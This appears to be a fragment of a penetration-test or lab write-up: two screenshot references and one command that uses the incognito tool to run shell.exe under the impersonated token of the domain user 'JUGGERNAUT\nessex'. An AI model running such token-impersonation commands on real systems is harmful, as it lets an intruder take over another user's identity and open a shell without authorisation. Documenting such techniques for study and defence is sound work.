 .\incognito.exe execute -c "JUGGERNAUT\nessex" .\shell.exe